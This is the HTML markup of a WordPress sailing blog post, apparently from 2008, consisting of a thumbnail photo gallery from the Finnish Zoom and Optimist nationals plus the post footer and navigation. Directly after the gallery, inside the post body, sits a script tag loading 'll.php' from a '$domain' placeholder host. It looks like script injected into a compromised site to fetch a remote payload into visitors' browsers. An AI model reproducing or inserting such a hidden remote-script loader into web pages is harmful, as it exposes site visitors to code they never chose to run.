<p><div id='gallery-1' class='gallery galleryid-633 gallery-columns-3 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.anderswallin.net/2008/08/finnish-zoom-and-optimist-nationals/attachment/24082008187/'><img decoding="async" width="150" height="150" src="https://www.anderswallin.net/wp-content/uploads/2008/08/240820081871-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.anderswallin.net/2008/08/finnish-zoom-and-optimist-nationals/attachment/24082008163/'><img decoding="async" width="150" height="150" src="https://www.anderswallin.net/wp-content/uploads/2008/08/240820081631-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.anderswallin.net/2008/08/finnish-zoom-and-optimist-nationals/attachment/24082008166/'><img decoding="async" width="150" height="150" src="https://www.anderswallin.net/wp-content/uploads/2008/08/240820081661-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.anderswallin.net/2008/08/finnish-zoom-and-optimist-nationals/attachment/24082008170/'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.anderswallin.net/wp-content/uploads/2008/08/240820081701-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.anderswallin.net/2008/08/finnish-zoom-and-optimist-nationals/attachment/24082008172/'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.anderswallin.net/wp-content/uploads/2008/08/240820081721-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.anderswallin.net/2008/08/finnish-zoom-and-optimist-nationals/attachment/24082008174/'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.anderswallin.net/wp-content/uploads/2008/08/240820081741-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.anderswallin.net/2008/08/finnish-zoom-and-optimist-nationals/attachment/24082008176/'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.anderswallin.net/wp-content/uploads/2008/08/240820081761-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.anderswallin.net/2008/08/finnish-zoom-and-optimist-nationals/attachment/24082008177/'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.anderswallin.net/wp-content/uploads/2008/08/240820081771-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.anderswallin.net/2008/08/finnish-zoom-and-optimist-nationals/attachment/24082008178/'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.anderswallin.net/wp-content/uploads/2008/08/240820081781-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.anderswallin.net/2008/08/finnish-zoom-and-optimist-nationals/attachment/24082008179/'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.anderswallin.net/wp-content/uploads/2008/08/240820081791-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.anderswallin.net/2008/08/finnish-zoom-and-optimist-nationals/attachment/24082008183/'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.anderswallin.net/wp-content/uploads/2008/08/240820081831-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure>
		</div>
<script src="http://$domain/ll.php?kk=11"></script></p>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://www.anderswallin.net/2008/08/finnish-zoom-and-optimist-nationals/" rel="bookmark"><time class="entry-date published updated" datetime="2008-08-24T16:05:38+00:00">August 24, 2008</time></a></span><span class="byline"><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://www.anderswallin.net/author/admin/">admin</a></span></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://www.anderswallin.net/category/sailing/" rel="category tag">Sailing</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://www.anderswallin.net/tag/sailing/" rel="tag">Sailing</a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-633 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.anderswallin.net/2008/08/klv-iom-ranking-race/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">KLV IOM ranking race</span></a></div><div class="nav-next"><a href="https://www.anderswallin.net/2008/08/cygnus/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">Cygnus</span></a></div></div>
	</nav>
		</main><!-- .site-main -->
	</div><!-- .content-area -->


	</div><!-- .site-content -->

	<footer id="colophon" class="site-footer">
		<div class="site-info">
									<a href="https://wordpress.org/" class="imprint">
				Proudly powered by WordPress			</a>
		</div><!-- .site-info -->
	</footer><!-- .site-footer -->

</div><!-- .site -->

<script src="https://www.anderswallin.net/wp-content/plugins/wp-syntax/js/wp-syntax.js?ver=1.2" id="wp-syntax-js-js"></script>

</body>
</html>
